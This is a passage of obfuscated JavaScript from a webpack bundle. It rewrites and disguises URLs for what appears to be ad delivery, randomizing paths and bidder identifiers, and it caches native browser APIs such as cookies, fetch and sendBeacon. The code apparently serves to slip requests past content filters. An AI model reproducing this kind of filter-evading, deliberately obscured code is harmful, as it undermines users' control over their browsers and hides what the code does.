0x2;throw new Error(nS(0xa5d)[nS(0xd8e)](v));}throw new Error(nS(0x1005)[nS(0xd8e)](v));}},0xe37:(A,X,F)=>{'use strict';let V;function E(j){V=j;}function b(){return V;}F['d'](X,{'x':()=>b,'z':()=>E});},0x81:(X,F,V)=>{'use strict';const nm=a2L;V['d'](F,{'EW':()=>dE,'GX':()=>dj,'Gy':()=>dA,'MN':()=>d6,'Ph':()=>d1,'Vp':()=>dX,'Wq':()=>dF,'Xz':()=>db,'ZM':()=>d0,'ep':()=>Z,'g3':()=>d2,'ht':()=>d4,'lv':()=>J,'qF':()=>d3,'rI':()=>dd,'sH':()=>dV});var j=V(0x2c0),Y=V(0x941),K=V(0x9ea),z=V(0x2197),B=V(0xe37),G=V(0x1fa9),H=V(0x12e6),D=V(0x120e),q=V(0x23be);const J=nm(0x3ef),Z=nm(0xf4d),d0=nm(0x3ec),d1=nm(0x7e1),d2=nm(0x3bd),d3=nm(0x6ac),d4=[J,Z,d0,d1,d2,d3],d5=(0x0,q['t'])(z['A'][nm(0x86a)]);let d6=function(dI){const nZ=nm;return dI[nZ(0x3d6)]=nZ(0x107c),dI[nZ(0x96b)]=nZ(0x757),dI[nZ(0x361)]=nZ(0xc96),dI[nZ(0xc4b)]=nZ(0x62b),dI[nZ(0xb95)]='m',dI[nZ(0x8b9)]='n',dI;}({});function d7(dI){const V0=nm;return Array[V0(0xdaa)](dI[V0(0x6df)][V0(0x872)]())[V0(0xad5)](dg=>V0(0xef4)!=dg)[V0(0xb38)]>0x0;}const d8=new Uint32Array(0x100);for(let dI=0x0;dI<0x100;dI++){let dg=dI;for(let dk=0x0;dk<0x8;dk++)dg=0x1&dg?0xedb88320^dg>>>0x1:dg>>>0x1;d8[dI]=dg;}function d9(dW){const V1=nm;let dp=-0x1;for(let dP=0x0;dP<dW[V1(0xb38)];dP++)dp=dp>>>0x8^d8[0xff&(dp^dW[V1(0x373)](dP))];return~dp>>>0x0;}function dd(dW,dp){const V2=nm;return dW[V2(0x78b)]('.')[V2(0xad5)](dP=>''!==dP)[V2(0xd13)]()[V2(0x115b)](dP=>d9(dP+dp)%0x3e8)[V2(0x329)]('/');}const dL=nm(0xc7f),dx=nm(0xaef),dQ=nm(0x544);function dA(dW){const V3=nm;return V3(0xeff)===dW[V3(0x86a)]||V3(0xb1d)===dW[V3(0x86a)];}function dX(dW){const V4=nm;return V4(0x551)===dW[V4(0x86a)];}function dF(dW){const V5=nm,{url:dp,kind:dP=d6[V5(0x3d6)],baseUrl:de,key:dY=null,protectUrlContext:dT}=dW;let {endpoint:dc}=dW;if(!dp)return'';if('#'===dp)return dp;if(V5(0xe1f)==typeof dp&&dp[V5(0xc90)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[V5(0x24c)](dp))return dp;let dw=db(dp,de);if(V5(0xcf0)!==dw[V5(0x1036)]&&V5(0x5e9)!==dw[V5(0x1036)])return dw[V5(0xd9c)];if(V5(0x1057)===dw[V5(0xe5e)])return dw[V5(0xd9c)];if(V5(0x10e4)===dw[V5(0xe5e)])return dw[V5(0xd9c)];if(/^\/_game-files(?:\/|$)/[V5(0x24c)](dw[V5(0x844)])&&(V5(0xe05)===dw[V5(0xe5e)]||dw[V5(0xe5e)][V5(0x5da)](V5(0xec7))||V5(0x6e2)===dw[V5(0xe5e)]||dw[V5(0xe5e)][V5(0x5da)](V5(0x9f6))))return dw[V5(0xd9c)];if(dE(dw)){const {originalUrl:dN,kind:dy}=dV(dw);return dy!==dP||d7(dw)?dF({...dW,'url':dN}):dw[V5(0xd9c)];}let dK=(0x0,H['Vq'])(dc);var dz,du;(-0x1!==dK||(0x0,H['az'])(dW[V5(0xea0)],dc))&&(dK=null!==(dz=null===(du=dW[V5(0x5cc)])||void 0x0===du?void 0x0:du[V5(0x780)])&&void 0x0!==dz?dz:d9(dW[V5(0xea0)][V5(0x2d4)]+dw[V5(0xc4f)])%H['ch'],dc=(0x0,H['XV'])(dc,dK));const dB=-0x1===dK?(0x0,H['aV'])(dc)+dw[V5(0x844)]:(0x0,H['XV'])(dc,0x0)+dw[V5(0x844)];dw[V5(0xc4f)]===dc&&V5(0x77d)===dw[V5(0x844)]&&(dw=new URL(dB));const dG=-0x1===dK?(0x0,H['aV'])(dc)+dw[V5(0x844)]:(0x0,H['XV'])(dc,0x0)+dw[V5(0x844)];dw[V5(0xc4f)]===dc&&V5(0x77e)===dw[V5(0x844)]&&(dw=new URL(dG));const dv=-0x1===dK?(0x0,H['aV'])(dc)+dw[V5(0x844)]:(0x0,H['XV'])(dc,0x0)+dw[V5(0x844)];dw[V5(0xc4f)]===dc&&V5(0x101e)===dw[V5(0x844)]&&(dw=new URL(dv)),dP===d6[V5(0x96b)]&&dw[V5(0xd9c)][V5(0x401)](V5(0x5d5))&&(dw[V5(0x1036)]=V5(0x5e9));const dH=dP[V5(0xecd)](0x0);[V5(0xf55),V5(0xe49),V5(0x799),dB,dG,dv][V5(0xe78)](dD=>dD===dw[V5(0xd9c)])&&(dc=-0x1===dK?(0x0,H['aV'])(dc):(0x0,H['XV'])(dc,0x0));let df=dw[V5(0x4ea)];df[V5(0x401)]('?')&&(df=df[V5(0x385)](0x1)),df&&(dw[V5(0x4ea)]=encodeURIComponent(df)+'='+dx),dA(dT)&&(dW[V5(0x5cc)]={...dW[V5(0x5cc)],'configIndex':dT[V5(0xda1)]}),dW[V5(0x5cc)]&&dw[V5(0x6df)][V5(0xa7e)](dQ,JSON[V5(0xfec)](dW[V5(0x5cc)]));const da=dw[V5(0x86b)];let dl;if(dw[V5(0x86b)]='','v7'===dT[V5(0x86a)]||'v8'===dT[V5(0x86a)]){let dD,dr;void 0x0===dT[V5(0x8a7)]&&dT[V5(0x1052)]?(dw[V5(0x6df)][V5(0xa7e)](dL,V5(0xd0c)),dr=Math[V5(0x6c4)](D['xm'][V5(0xb38)]*Math[V5(0x7ac)]())[V5(0xf13)](),dD=''[V5(0xd8e)](Math[V5(0x6c4)](0x3e8*Math[V5(0x7ac)]()),'/')[V5(0xd8e)](Math[V5(0x6c4)](0x3e8*Math[V5(0x7ac)]()),'/')[V5(0xd8e)](Math[V5(0x6c4)](0x3e8*Math[V5(0x7ac)]()))):(dr=(0x0,D['Y_'])(dT[V5(0x8a7)])[V5(0xf13)](),dD=dd(dw[V5(0xe5e)],dT[V5(0x2d4)]));const dM=Y['A'][V5(0x7eb)](dw[V5(0xd9c)],null!=dY?dY:(0x0,B['x'])());if('v7'===dT[V5(0x86a)])dl=[dc,J,dT[V5(0x2d4)],dr,dD,dH,dM];else{if('v8'!==dT[V5(0x86a)])throw new Error(V5(0x458)[V5(0xd8e)](dT));dl=[dc,Z,dT[V5(0x2d4)],dr,dD,dH,dM];}}else{if('v9'===dT[V5(0x86a)]){const dq=dd(dw[V5(0xe5e)],dT[V5(0x2d4)]),dt=Y['A'][V5(0x7eb)](dw[V5(0xd9c)],null!=dY?dY:(0x0,B['x'])());dl=[dc,d0,dT[V5(0x2d4)],dq,dH,dt];}else{if(V5(0xeff)===dT[V5(0x86a)]){const dU=dd(dw[V5(0xe5e)],dT[V5(0x2d4)]),dR=Y['A'][V5(0x7eb)](dw[V5(0xd9c)],null!=dY?dY:(0x0,B['x'])());dl=[dc,d1,dT[V5(0x2d4)],dU,dH,dR];}else{if(V5(0xb1d)===dT[V5(0x86a)]){const dC=dd(dw[V5(0xe5e)],dT[V5(0x2d4)]),dJ=Y['A'][V5(0x7eb)](dw[V5(0xd9c)],null!=dY?dY:(0x0,B['x'])());dl=[dc,d2,dT[V5(0x2d4)],dC,dH,dJ];}else{if(V5(0x551)!==dT[V5(0x86a)])throw new Error(V5(0x458)[V5(0xd8e)](dT));{const dh=dd(dw[V5(0xe5e)],dT[V5(0x2d4)]),dO=Y['A'][V5(0x7eb)](dw[V5(0xd9c)],null!=dY?dY:(0x0,B['x'])());dl=[dc,d3,dT[V5(0x2d4)],dh,dH,dO];}}}}}return''[V5(0xd8e)](dl[V5(0x329)]('/'))[V5(0xd8e)](function(dS,dm){const V7=V5;return function(dZ){const V6=a2L;return V6(0x1065)===dZ[V6(0x844)]||V6(0x1020)===dZ[V6(0x844)]||V6(0x8a0)===dZ[V6(0x844)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[V6(0x24c)](dZ[V6(0xd9c)])||!(V6(0x102e)!==dZ[V6(0xe5e)]&&V6(0xfa3)!==dZ[V6(0xe5e)]&&V6(0xd69)!==dZ[V6(0xe5e)]&&V6(0x9e4)!==dZ[V6(0xe5e)]&&V6(0x903)!==dZ[V6(0xe5e)]||!dZ[V6(0x844)][V6(0x401)](V6(0x110f))&&!dZ[V6(0x844)][V6(0x401)](V6(0x679)))||V6(0x5cd)===dm&&V6(0xa64)===dZ[V6(0xe5e)]&&V6(0x989)===dZ[V6(0x844)]||V6(0xf5e)===dZ[V6(0xe5e)]&&V6(0x8e9)===dZ[V6(0x844)]||V6(0x4ee)===dZ[V6(0xe5e)]&&V6(0x93f)===dZ[V6(0x844)]||V6(0x793)===dZ[V6(0xe5e)]&&V6(0x65a)===dZ[V6(0x844)];}(dS)?V7(0x1124)[V7(0xd8e)](G['A'][V7(0x1039)]()):function(dZ){const V8=V7;return V8(0x77e)===dZ[V8(0x844)]||dZ[V8(0x844)][V8(0x401)](V8(0x445));}(dS)?V7(0xcf6)[V7(0xd8e)](Math[V7(0x10dd)](d5)):'';}(dw,V5(0x8a7)in dT?dT[V5(0x8a7)]:void 0x0))+da;}function dn(dW){const V9=nm;return d6[V9(0x3d6)][V9(0xc90)](dW)?d6[V9(0x3d6)]:d6[V9(0x96b)][V9(0xc90)](dW)?d6[V9(0x96b)]:d6[V9(0x361)][V9(0xc90)](dW)?d6[V9(0x361)]:d6[V9(0xc4b)][V9(0xc90)](dW)?d6[V9(0xc4b)]:d6[V9(0xb95)][V9(0xc90)](dW)?d6[V9(0xb95)]:d6[V9(0x8b9)][V9(0xc90)](dW)?d6[V9(0x8b9)]:null;}function dV(dW){const Vd=nm;if(!dW)throw new Error(Vd(0x910));const dp=(dW=db(dW))[Vd(0x844)][Vd(0x78b)]('/');let dP;const de=dp[0x1];let dY,dT,dc;if(de===J){if(dp[Vd(0xb38)]<0x7)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const du=ds(dp[dp[Vd(0xb38)]-0x1]);dT=du[Vd(0xfac)],dc=du[Vd(0x5cc)],dY={'version':'v7','originalHostname':dp[0x2],...du[Vd(0x1052)]?{'randomize':du[Vd(0x1052)],'bidder':void 0x0}:{'bidder':D['xm'][parseInt(dp[0x3])]}},dP=dn(dp[dp[Vd(0xb38)]-0x2]);}else{if(de===Z){if(dp[Vd(0xb38)]<0x7)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const dB=ds(dp[dp[Vd(0xb38)]-0x1]);dT=dB[Vd(0xfac)],dc=dB[Vd(0x5cc)],dY={'version':'v8','originalHostname':dp[0x2],...dB[Vd(0x1052)]?{'randomize':dB[Vd(0x1052)],'bidder':void 0x0}:{'bidder':D['xm'][parseInt(dp[0x3])]}},dP=dn(dp[dp[Vd(0xb38)]-0x2]);}else{if(de===d0){if(dp[Vd(0xb38)]<0x6)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const dG=ds(dp[dp[Vd(0xb38)]-0x1]);dT=dG[Vd(0xfac)],dc=dG[Vd(0x5cc)],dY={'version':'v9','originalHostname':dp[0x2]},dP=dn(dp[dp[Vd(0xb38)]-0x2]);}else{if(de===d1){var dw;if(dp[Vd(0xb38)]<0x6)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const dv=ds(dp[dp[Vd(0xb38)]-0x1]);dT=dv[Vd(0xfac)],dY={'version':Vd(0xeff),'originalHostname':dp[0x2],'configIndex':0x0},null!==(dw=dv[Vd(0x5cc)])&&void 0x0!==dw&&dw[Vd(0xda1)]&&(dY[Vd(0xda1)]=dv[Vd(0x5cc)][Vd(0xda1)],delete dv[Vd(0x5cc)][Vd(0xda1)]),dc=dv[Vd(0x5cc)],dP=dn(dp[dp[Vd(0xb38)]-0x2]);}else{if(de===d2){var dK;if(dp[Vd(0xb38)]<0x6)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const dH=ds(dp[dp[Vd(0xb38)]-0x1]);dT=dH[Vd(0xfac)],dc=dH[Vd(0x5cc)],dY={'version':Vd(0xb1d),'originalHostname':dp[0x2],'configIndex':0x0},null!==(dK=dH[Vd(0x5cc)])&&void 0x0!==dK&&dK[Vd(0xda1)]&&(dY[Vd(0xda1)]=dH[Vd(0x5cc)][Vd(0xda1)],delete dH[Vd(0x5cc)][Vd(0xda1)]),dc=dH[Vd(0x5cc)],dP=dn(dp[dp[Vd(0xb38)]-0x2]);}else{if(de!==d3)throw new Error(Vd(0x1132)[Vd(0xd8e)](dW));{const df=function(dl){const VL=Vd;try{const [,,dN,,dy]=dl[VL(0x844)][VL(0x78b)]('/',0x5),dD=new URL(atob(dy));if(VL(0x5e9)!==dD[VL(0x1036)])return;return dD[VL(0x86b)]=dl[VL(0x86b)],{'hostname':dN,'originalUrl':dD};}catch(dr){return;}}(dW);if(df)return{'protectUrlContext':{'version':Vd(0x551),'originalHostname':df[Vd(0xe5e)],'isMainFrame':!0x0},'originalUrl':df[Vd(0xfac)][Vd(0xd9c)],'kind':d6[Vd(0x96b)]};if(dp[Vd(0xb38)]<0x6)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const da=ds(dp[dp[Vd(0xb38)]-0x1]);dT=da[Vd(0xfac)],dc=da[Vd(0x5cc)],dY={'version':Vd(0x551),'originalHostname':dp[0x2],'isMainFrame':!0x1},dP=dn(dp[dp[Vd(0xb38)]-0x2]);}}}}}}if(!dP)throw new Error(Vd(0xc8b)[Vd(0xd8e)](dW));if(d7(dW)){dW[Vd(0x6df)][Vd(0xd1e)](Vd(0xef4));for(const [dl,dN]of Array[Vd(0xdaa)](dW[Vd(0x6df)][Vd(0xabb)]()))dT[Vd(0x6df)][Vd(0xa7e)](dl,dN);}const dz=[];for(const [dy,dD]of dT[Vd(0x6df)][Vd(0xabb)]())dD===dx?dz[Vd(0x9e5)](dy):dz[Vd(0x9e5)](dy+'='+dD);return dT[Vd(0x4ea)]=dz[Vd(0x329)]('&'),{'protectUrlContext':dY,'kind':dP,'originalUrl':dT[Vd(0xd9c)]+dW[Vd(0x86b)],'extra':dc};}function dE(dW){const Vx=nm;var dp;if(!dW)return!0x1;const dP=db(dW);if(!d4[Vx(0xdb2)](dc=>dP[Vx(0x844)][Vx(0x401)]('/'[Vx(0xd8e)](dc,'/'))))return!0x1;const de=dP[Vx(0x844)][Vx(0x78b)]('/'),dY=de[0x1];if([J,Z][Vx(0xc90)](dY)){if(de[Vx(0xb38)]<0x7)return!0x1;}else{if(dY===d0){if(de[Vx(0xb38)]<0x6)return!0x1;}else{if(dY===d1){if(de[Vx(0xb38)]<0x6)return!0x1;}else{if(dY===d3){if('_m'===de[0x3])return!0x0;if(de[Vx(0xb38)]<0x6)return!0x1;}}}}const dT=null===(dp=de[de[Vx(0xb38)]-0x1])||void 0x0===dp?void 0x0:dp[Vx(0xa6b)](0x0,0x4);return!!dT&&void 0x0!==(0x0,K['i7'])(dT);}const di=nm(0x2e7)==typeof window;function db(dW,dp){const VQ=nm;return dW instanceof URL?dW:VQ(0xe1f)==typeof dW&&[VQ(0x1154),VQ(0x10a8),VQ(0xbda),VQ(0x7f8),VQ(0x4a8),VQ(0x7ec),VQ(0x67e)][VQ(0xdb2)](dP=>dW[VQ(0x401)](dP))?new URL(dW):VQ(0xe1f)==typeof dW&&di?new URL(dW,dp):VQ(0xe1f)!=typeof dW||di?db(dW[VQ(0xf13)]()):dW[VQ(0x401)](VQ(0x1097))||dW[VQ(0x401)](VQ(0x79e))?new URL(dW):(dE(dp=dp||j['A'][VQ(0x29a)](window)[VQ(0x2fb)][VQ(0x29a)][VQ(0xdf7)](window[VQ(0xcc2)]))&&(dp=dV(dp)[VQ(0xfac)]),new URL(dW,dp));}function dj(dW,dp){const VA=nm;try{return db(dW,dp);}catch(dP){return void console[VA(0xda9)](VA(0x107b),dW);}}function ds(dW){const VX=nm,dp=new URL(Y['A'][VX(0xedf)](dW)),dP=VX(0xd0c)===dp[VX(0x6df)][VX(0x29a)](dL);dp[VX(0x6df)][VX(0xd1e)](dL);const de=dp[VX(0x6df)][VX(0x29a)](dQ);let dY;if(de){try{dY=JSON[VX(0x7a0)](de);}catch(dT){}dp[VX(0x6df)][VX(0xd1e)](dQ);}return{'randomize':dP,'originalUrl':dp,'extra':dY};}},0x23be:(A,X,F)=>{'use strict';F['d'](X,{'t':()=>V});const V=E=>{const VF=a2L;let i=0x0;for(let b=0x0,j=E[VF(0xb38)];b<j;b++)i=(i<<0x5)-i+E[VF(0x373)](b),i|=0x0;return i;};},0x2c0:(A,X,F)=>{'use strict';const Vn=a2L;F['d'](X,{'A':()=>j});var V=F(0x313);const E=Vn(0x2e7)==typeof window,b={},j={'get'(){const VV=Vn;let p=arguments[VV(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(E)return b[VV(0xefb)]||(b[VV(0xefb)]=I(null)),b[VV(0xefb)];{p||(p=window);const P=V['A'][VV(0x1088)](p);return b[P]||(b[P]=I(p)),b[P];}},'collect'(){const VE=Vn;let p=arguments[VE(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const P=V['A'][VE(0x1088)](p);b[P]||(b[P]=I(p));}},I=p=>({'CSSStyleDeclaration_cssText':k(p,Vn(0xa9d),Vn(0xe60)),'CSSStyleDeclaration_getPropertyValue':W(p,Vn(0xa9d),Vn(0x4f5)),'CSSStyleDeclaration_setProperty':W(p,Vn(0xa9d),Vn(0x3f1)),'CSSStyleSheet_insertRule':W(p,Vn(0xea8),Vn(0x59e)),'CSSStyleSheet_replaceSync':W(p,Vn(0xea8),Vn(0x54e)),'DocumentFragment_getElementById':W(p,Vn(0xa38),Vn(0xc72)),'DocumentFragment_querySelector':W(p,Vn(0xa38),Vn(0x33b)),'DocumentFragment_querySelectorAll':W(p,Vn(0xa38),Vn(0x79b)),'Document_cookie':k(p,Vn(0xf2b),Vn(0x3fc)),'Document_createElement':W(p,Vn(0xf2b),Vn(0x5ed)),'Document_getElementById':W(p,Vn(0xf2b),Vn(0xc72)),'document_getElementById':W(p,Vn(0xcc2),Vn(0xc72)),'Document_getElementsByTagName':W(p,Vn(0xf2b),Vn(0xcc0)),'Document_querySelector':W(p,Vn(0xf2b),Vn(0x33b)),'Document_querySelectorAll':W(p,Vn(0xf2b),Vn(0x79b)),'Document_getElementsByClassName':W(p,Vn(0xf2b),Vn(0xb6b)),'Document_write':W(p,Vn(0xf2b),Vn(0xca8)),'Document_writeln':W(p,Vn(0xf2b),Vn(0x5ab)),'Document_referrer':k(p,Vn(0xf2b),Vn(0xb89)),'Document_URL':k(p,Vn(0xf2b),Vn(0x838)),'DOMParser_parseFromString':W(p,Vn(0xfab),Vn(0x6bb)),'Element_ariaLabel':k(p,Vn(0xc22),Vn(0x2a3)),'Element_attributes':k(p,Vn(0xc22),Vn(0xf0c)),'Element_classList':k(p,Vn(0xc22),Vn(0xf70)),'Element_className':k(p,Vn(0xc22),Vn(0x1039)),'Element_closest':W(p,Vn(0xc22),Vn(0x255)),'Element_getAttribute':W(p,Vn(0xc22),Vn(0x71f)),'Element_getBoundingClientRect':W(p,Vn(0xc22),Vn(0xca1)),'Element_getElementsByClassName':W(p,Vn(0xc22),Vn(0xb6b)),'Element_hasAttribute':W(p,Vn(0xc22),Vn(0xea4)),'Element_id':k(p,Vn(0xc22),'id'),'Element_tagName':k(p,Vn(0xc22),Vn(0x610)),'Element_innerHTML':k(p,Vn(0xc22),Vn(0x759)),'Element_outerHTML':k(p,Vn(0xc22),Vn(0xc02)),'Element_insertAdjacentElement':W(p,Vn(0xc22),Vn(0xe28)),'Element_insertAdjacentHTML':W(p,Vn(0xc22),Vn(0xe98)),'Element_querySelector':W(p,Vn(0xc22),Vn(0x33b)),'Element_querySelectorAll':W(p,Vn(0xc22),Vn(0x79b)),'Element_removeAttribute':W(p,Vn(0xc22),Vn(0xad3)),'Element_setAttribute':W(p,Vn(0xc22),Vn(0x44c)),'Element_setAttributeNS':W(p,Vn(0xc22),Vn(0xc2a)),'Element_setHTMLUnsafe':W(p,Vn(0xc22),Vn(0xddd)),'Element_matches':W(p,Vn(0xc22),Vn(0xfce)),'Event_stopPropagation':W(p,Vn(0x2ef),Vn(0x223)),'Event_stopImmediatePropagation':W(p,Vn(0x2ef),Vn(0x2ed)),'EventTarget_addEventListener':W(p,Vn(0xa0b),Vn(0xbc3)),'EventTarget_removeEventListener':W(p,Vn(0xa0b),Vn(0x94c)),'Function_toString':W(p,Vn(0x69b),Vn(0xf13)),'History_replaceState':W(p,Vn(0x85b),Vn(0xb33)),'HTMLAnchorElement_attributionSrc':k(p,Vn(0x1107),Vn(0xb2f)),'HTMLAnchorElement_href':k(p,Vn(0x1107),Vn(0xd9c)),'HTMLAnchorElement_protocol':k(p,Vn(0x1107),Vn(0x1036)),'HTMLAnchorElement_hostname':k(p,Vn(0x1107),Vn(0xe5e)),'HTMLAnchorElement_port':k(p,Vn(0x1107),Vn(0x6b7)),'HTMLAnchorElement_pathname':k(p,Vn(0x1107),Vn(0x844)),'HTMLAnchorElement_hash':k(p,Vn(0x1107),Vn(0x86b)),'HTMLAnchorElement_host':k(p,Vn(0x1107),Vn(0x1155)),'HTMLAnchorElement_origin':k(p,Vn(0x1107),Vn(0xc4f)),'HTMLAnchorElement_ping':k(p,Vn(0x1107),Vn(0xd6f)),'HTMLAnchorElement_search':k(p,Vn(0x1107),Vn(0x4ea)),'HTMLAnchorElement_target':k(p,Vn(0x1107),Vn(0xf7b)),'HTMLElement_dataset':k(p,Vn(0x1105),Vn(0xfe7)),'HTMLElement_innerText':k(p,Vn(0x1105),Vn(0xa82)),'HTMLElement_title':k(p,Vn(0x1105),Vn(0x294)),'HTMLElement_style':k(p,Vn(0x1105),Vn(0xb66)),'HTMLFormElement_action':k(p,Vn(0x101f),Vn(0xa60)),'HTMLFormElement_target':k(p,Vn(0x101f),Vn(0xf7b)),'HTMLIFrameElement_contentDocument':k(p,Vn(0xdee),Vn(0x326)),'HTMLIFrameElement_contentWindow':k(p,Vn(0xdee),Vn(0xe0a)),'HTMLIFrameElement_name':k(p,Vn(0xdee),Vn(0x92c)),'HTMLIFrameElement_src':k(p,Vn(0xdee),Vn(0x55a)),'HTMLIFrameElement_srcdoc':k(p,Vn(0xdee),Vn(0x1106)),'HTMLImageElement_attributionSrc':k(p,Vn(0x241),Vn(0xb2f)),'HTMLImageElement_src':k(p,Vn(0x241),Vn(0x55a)),'HTMLImageElement_srcset':k(p,Vn(0x241),Vn(0x8fa)),'HTMLLinkElement_as':k(p,Vn(0x9ab),'as'),'HTMLLinkElement_href':k(p,Vn(0x9ab),Vn(0xd9c)),'HTMLLinkElement_rel':k(p,Vn(0x9ab),Vn(0xbe9)),'HTMLScriptElement_attributionSrc':k(p,Vn(0x8ad),Vn(0xb2f)),'HTMLScriptElement_src':k(p,Vn(0x8ad),Vn(0x55a)),'HTMLSourceElement_src':k(p,Vn(0xd0e),Vn(0x55a)),'HTMLSourceElement_srcset':k(p,Vn(0xd0e),Vn(0x8fa)),'HTMLVideoElement_src':k(p,Vn(0x256),Vn(0x55a)),'HTMLVideoElement_poster':k(p,Vn(0x256),Vn(0x3be)),'HTMLMediaElement_src':k(p,Vn(0x481),Vn(0x55a)),'HTMLMetaElement_content':k(p,Vn(0xf02),Vn(0xef1)),'HTMLMetaElement_httpEquiv':k(p,Vn(0xf02),Vn(0x22f)),'HTMLStyleElement_insertBefore':W(p,Vn(0x744),Vn(0xd50)),'IntersectionObserverEntry_boundingClientRect':k(p,Vn(0xc41),Vn(0xd43)),'IntersectionObserverEntry_intersectionRatio':k(p,Vn(0xc41),Vn(0xe4e)),'IntersectionObserverEntry_intersectionRect':k(p,Vn(0xc41),Vn(0xf6b)),'JSON_parse':W(p,Vn(0x105d),Vn(0x7a0)),'JSON_stringify':W(p,Vn(0x105d),Vn(0xfec)),'MessageEvent_data':k(p,Vn(0x10da),Vn(0x9df)),'MessageEvent_origin':k(p,Vn(0x10da),Vn(0xc4f)),'MessageEvent_source':k(p,Vn(0x10da),Vn(0x65d)),'Navigator_sendBeacon':W(p,Vn(0x10ff),Vn(0xd9b)),'Node_appendChild':W(p,Vn(0x430),Vn(0x6e3)),'Node_insertBefore':W(p,Vn(0x430),Vn(0xd50)),'Node_textContent':k(p,Vn(0x430),Vn(0xf9f)),'Node_baseURI':k(p,Vn(0x430),Vn(0x1f0)),'PerformanceEntry_name':k(p,Vn(0x43c),Vn(0x92c)),'PerformanceResourceTiming_transferSize':k(p,Vn(0xa20),Vn(0xdae)),'PerformanceResourceTiming_encodedBodySize':k(p,Vn(0xa20),Vn(0xf6c)),'Range_createContextualFragment':W(p,Vn(0x63a),Vn(0x819)),'RegExp_test':W(p,Vn(0xebb),Vn(0x24c)),'RegExp_exec':W(p,Vn(0xebb),Vn(0xcad)),'Response_url':k(p,Vn(0xbc2),Vn(0xc05)),'SharedStorageWorklet_addModule':W(p,Vn(0x5cf),Vn(0x9b1)),'String_matchAll':W(p,Vn(0x41a),Vn(0x81b)),'String_replace':W(p,Vn(0x41a),Vn(0x7e5)),'Window_decodeURIComponent':W(p,Vn(0xacc),Vn(0xe17)),'Window_innerWidth':k(p,Vn(0xacc),Vn(0x10a0)),'Window_fetch':W(p,Vn(0xacc),Vn(0xa9f)),'Window_fetchLater':W(p,Vn(0xacc),Vn(0xead)),'Window_frames':k(p,Vn(0xacc),Vn(0x38a)),'Window_name':k(p,Vn(0xacc),Vn(0x92c)),'Window_open':W(p,Vn(0xacc),Vn(0x66a)),'Window_postMessage':W(p,Vn(0xacc),Vn(0x63c)),'Window_requestAnimationFrame':W(p,Vn(0xacc),Vn(0x5aa)),'Window_requestIdleCallback':W(p,Vn(0xacc),Vn(0x490)),'Window_setImmediate':W(p,Vn(0xacc),Vn(0x103b)),'Window_setInterval':W(p,Vn(0xacc),Vn(0x9ad)),'Window_setTimeout':W(p,Vn(0xacc),Vn(0xc98)),'Window_visualViewport':k(p,Vn(0xacc),Vn(0x9b9)),'XMLHttpRequest_open':W(p,Vn(0x3c8),Vn(0x66a)),'XMLHttpRequest_send':W(p,Vn(0x3c8),Vn(0x725)),'XMLHttpRequest_responseURL':k(p,Vn(0x3c8),Vn(0xd93)),'XMLHttpRequest_response':k(p,Vn(0x3c8),Vn(0xd7d)),'XMLHttpRequest_responseText':k(p,Vn(0x3c8),Vn(0xf91)),'XMLHttpRequest_responseType':k(p,Vn(0x3c8),Vn(0xb05)),'XMLHttpRequest_responseXML':k(p,Vn(0x3c8),Vn(0x691)),'XMLHttpRequest_status':k(p,Vn(0x3c8),Vn(0x46b)),'XMLHttpRequest_statusText':k(p,Vn(0x3c8),Vn(0xc42)),'FontFace':E?null:p[Vn(0xa1d)],'FontFace_prototype':g(p,Vn(0xa1d)),'Worker':E?null:p[Vn(0x4a3)],'Worker_prototype':g(p,Vn(0x4a3))}),g=(p,P)=>{const Vi=Vn;return E?void 0x0===F['g'][P]?null:F['g'][P][Vi(0x100a)]:null===(Y=p[P])||void 0x0===Y?void 0x0:Y[Vi(0x100a)];var Y;},k=(p,P,Y)=>{const Vb=Vn;if(E)return void 0x0===F['g'][P]?null:Object[Vb(0xb3b)](F['g'][P][Vb(0x100a)],Y);{var T;const w=Vb(0xade)===P[Vb(0xbbc)]()?p:null===(T=p[P])||void 0x0===T?void 0x0:T[Vb(0x100a)];return w?p[Vb(0x4b0)][Vb(0xb3b)](w,Y):{'get':{'call':K=>K[Y]},'set':{'call':(K,z)=>{K[Y]=z;}}};}},W=(p,P,Y)=>{const Vj=Vn;return E?Vj(0xade)===P[Vj(0xbbc)]()?F['g'][Y]:void 0x0===F['g'][P]?null:F['g'][P][Vj(0x100a)][Y]:Vj(0xade)===P[Vj(0xbbc)]()?p[Y]:Vj(0xcc2)===P?null===(T=p[Vj(0xcc2)])||void 0x0===T?void 0x0:T[Y]:Vj(0x105d)===P?null===(w=p[Vj(0x105d)])||void 0x0===w?void 0x0:w[Y]:null===(K=p[P])||void 0x0===K||null===(K=K[Vj(0x100a)])||void 0x0===K?void 0x0:K[Y];var T,w,K;};},0x1fa9:(A,X,F)=>{'use strict';const Vs=a2L;F['d'](X,{'A':()=>V});const V={'idx':E=>Math[Vs(0x6c4)](Math[Vs(0x7ac)]()*E),'elem':function(E){const VI=Vs;return E[this[VI(0xfb3)](E[VI(0xb38)])];},'num':function(E,i){const Vg=Vs;return Math[Vg(0x6c4)](Math[Vg(0x7ac)]()*(i-E))+E;},'alphaStr':function(E,i){const Vk=Vs,b=E+this[Vk(0x813)](0x0,i-E),j=[];for(let s=0x0;s<b;++s)j[Vk(0x9e5)](Vk(0xd14)[Vk(0xecd)](this[Vk(0x813)](0x0,0x34)));return j[Vk(0x329)]('');},'className':function(){const VW=Vs;return this[VW(0xd2c)](0x5,0xf);}};},0x12e6:(A,X,F)=>{'use strict';F['d'](X,{'C8':()=>I,'Vq':()=>W,'XV':()=>k,'aV':()=>g,'az':()=>j,'ch':()=>E});var V=F(0x81);const E=0xa;let b;function j(p,P){var Y;return void 0x0===b&&I(p,P),null!==(Y=b)&&void 0x0!==Y&&Y;}async function I(p,P){const Vp=a2L;if(void 0x0!==b)return b;if(-0x1!==W(P))return b=!0x0,b;if([Vp(0xf75)][Vp(0xc90)](P))return 